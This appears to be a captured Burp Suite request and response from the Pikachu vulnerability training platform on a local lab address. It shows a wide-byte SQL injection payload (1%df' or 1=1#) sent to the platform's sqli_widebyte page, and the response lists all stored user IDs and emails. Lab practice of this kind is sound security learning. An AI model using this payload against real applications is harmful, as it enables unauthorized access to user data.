 Send
Cancel
Target: http://192.168.118.154
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.118.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.118.154
10 Connection: close
11 Referer: http://192.168.118.154/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=6k9d9go37pa6pc1c1k2ub9ks61
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df' or 1=1# &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: test1
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: 444
your uid:26
your email is: 444
your uid:27
your email is: 1111